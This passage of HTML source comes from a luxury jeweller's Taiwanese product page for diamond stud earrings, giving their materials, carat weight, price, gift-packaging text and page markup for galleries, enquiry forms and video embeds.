            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads鑽石耳釘"
            title="Threads鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads鑽石耳釘"
            title="Threads鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=800&amp;sh=800"
            alt="Threads鑽石耳釘"
            title="Threads鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev908 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next908"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主頁" />
                        <meta itemprop="url" content="https://www.graff.com/tw-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/tw-zh/home/">主頁</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="珠寶系列" />
                        <meta itemprop="url" content="https://www.graff.com/tw-zh/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/tw-zh/jewellery-collections.html">珠寶系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="瀏覽系列" />
                        <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery-collections/view-by-collection/">瀏覽系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Threads" />
                        <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/threads/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery-collections/view-by-collection/threads/">Threads</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="耳環" />
                        <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/threads/earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery/view-by-collection/threads/earrings/">耳環</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Threads鑽石耳釘" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Threads鑽石耳釘</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="true" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195086679001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/50450b16-11f8-4c58-b6a0-297afdd30be8/161951a9-a4d5-4b09-a370-081142701e52/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/50450b16-11f8-4c58-b6a0-297afdd30be8/1cbe8a53-ff5b-4ae4-b3d9-8c7d9aebdd16/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE1504_RGE1504&quot;,&quot;name&quot;:&quot;Threads鑽石耳釘&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;白金&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE1504_RGE1504" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Threads鑽石耳釘</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            白金
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="675000">
                    NT$ 675,000.00


                </span>
                
                
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已選擇鐫刻服務</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Engraving-Remove" data-pid="">移除</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    


<div class="b-product-actions">
    
        
            
                
                    <div class="b-product__wishlist-add b-product__wishlist-add__standalone">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1504_RGE1504"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1504_RGE1504"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                
            
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/tw-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜尋分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1504_RGE1504"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1504_RGE1504"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    

                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		所有定制戒指也是特別手工定制，需要至少三個月才能發貨。
<br><br>
如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果網站沒有所需的戒指尺寸選擇，請直接與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">詳情及保養</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">格拉夫製作的每一枚珠寶也獨一無二，因此所用的寶石大小、重量和品質也各有不同。如欲了解詳情，請與我們聯絡或預約到訪格拉夫珠寶店。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">參考編號: RGE1504</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金屬: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                寶石: 白鑽
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">鑽石约重: 1.80克拉</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查詢
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">網上查詢</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/OnlineEnquiry-Form?products=RGE1504_RGE1504&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    網上預約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">預約</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/OnlineAppointment-Form?products=RGE1504_RGE1504&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195086679001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195086679001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/50450b16-11f8-4c58-b6a0-297afdd30be8/161951a9-a4d5-4b09-a370-081142701e52/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/50450b16-11f8-4c58-b6a0-297afdd30be8/1cbe8a53-ff5b-4ae4-b3d9-8c7d9aebdd16/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195086679001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_93_6195086679001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195086679001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                特別切割的梯形切割鑽石和密鑲美鑽形成奪目的交錯線條，為時尚簡約的耳環增添純美鑽光。Threads系列備有精緻的鑽石手鏈以至鑲嵌奪目黃鑽的動人珠寶，利用隨意的幾何線條，演繹人與人之間無形的牽絆。<br><br>時尚的Threads梯形和圓形鑽石耳環，鑽石共重1.80克拉。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">1.80</div>
                                    <div class="b-stat-subtitle">約重(克拉)</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白鑽</div>
                                    <div class="b-stat-subtitle">寶石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白金</div>
                                    <div class="b-stat-subtitle">金屬</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7dc7746f9e3d4e7a57e8996339">
                    
                        









    <style>
        .picture-7dc7746f9e3d4e7a57e8996339 .b-picture__el {
            position: relative;
        }

        .picture-7dc7746f9e3d4e7a57e8996339 .b-picture__el img {
            position: absolute;
        }

        .picture-7dc7746f9e3d4e7a57e8996339 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7dc7746f9e3d4e7a57e8996339 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7dc7746f9e3d4e7a57e8996339 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-7dc7746f9e3d4e7a57e8996339"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa630ae30/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">格拉夫贈禮包裝</span><p style="text-align: left;"><span class="h-text--body-lg">每一件格拉夫贈禮均以品牌標誌性禮盒盛載，為視覺與觸感享受的藝術傑作。珠寶作品被精心安置於珠寶盒中，配以優雅外盒與專屬包裝袋。禮盒採用品牌經典色調，每處細節也見低調奢華。隨附的正品證書見證每件珠寶作品的非凡工藝，來源顯赫，展現雋永美態與不朽魅力。</span></p><p class="h-text--left"><a href="https://www.graff.com/signature-gift-wrapping.html"><button type="button"><span class="b-link--underline">探索</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    選購系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻選款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-85eaf94027b40aeee610a8f1ca" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_threads"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8417dc28d18e517c7212f5c3e8" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
